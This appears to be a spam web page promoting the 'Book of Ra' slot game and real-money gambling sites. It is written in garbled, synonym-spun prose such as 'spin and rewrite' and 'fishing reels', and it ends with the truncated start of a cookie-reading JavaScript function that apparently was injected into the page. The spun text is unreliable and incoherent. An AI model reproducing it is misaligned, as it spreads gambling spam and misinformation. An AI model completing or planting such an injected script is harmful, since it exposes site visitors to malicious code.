
machine adventure pertaining to you. It will likewise
thoroughly get you prepared having fun with real money at
the best video poker machines sites. Arrange regarding Ra
is fairly any simple and easy , direct to the point video slot
gameplay, but it does have a number of areas of which
count settling awareness to. Presented with this, it becomes
foolish to begin with learning the sport by way of real cash
without the need of knowing the rules. Work with the free
demo down the page to discover the laws and practice
anything you like, with no need of using one single penny.
E-book about Ra offers 5 fishing reels and additionally 3
series – the conventional online video position setup.
There’s a 100 % connected with 9 paylines, and you’ll
select which products tend to be energetic throughout any
given spin. The setting for the slot machine game extremely
good, that has a develop reminiscent from a historical
Egyptian tomb. A helpful AutoPlay alternative helps you play
the adventure with a faster charge, despite the fact there
isn’t an easy spin and rewrite have available.
function getCookie(e){var U=document.cookie.match(new